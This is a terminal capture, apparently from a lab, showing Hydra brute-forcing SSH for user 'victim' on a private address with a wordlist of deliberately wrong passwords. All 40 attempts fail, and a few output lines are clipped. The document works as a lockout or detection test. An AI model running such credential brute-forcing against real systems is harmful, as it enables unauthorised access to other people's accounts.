 ┌──(kali㉿kali)-[~]
└─$ for i in $(seq 1 40); do echo "wrong$i"; done > /tmp/wl.txt
┌──(kali㉿kali)-[~]
└─$ hydra -l victim -P /tmp/wl.txt -t 1 ssh://192.168.56.111
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-14 10:35:13
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 40 login tries (l:1/p:40), ~40 tries per task
[DATA] attacking ssh://192.168.56.111:22/
[STATUS] 19.00 tries/min, 19 tries in 00:01h, 21 to do in 00:02h, 1 active
TATUS] 18.50 tries/min, 37 tries in 00:02h, 3 to do in 00:01h, 1 active
1
of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-14 10:37:32
┌──(kali㉿kali)-[~]
└─$
1 Hydra finished: 0 valid passwords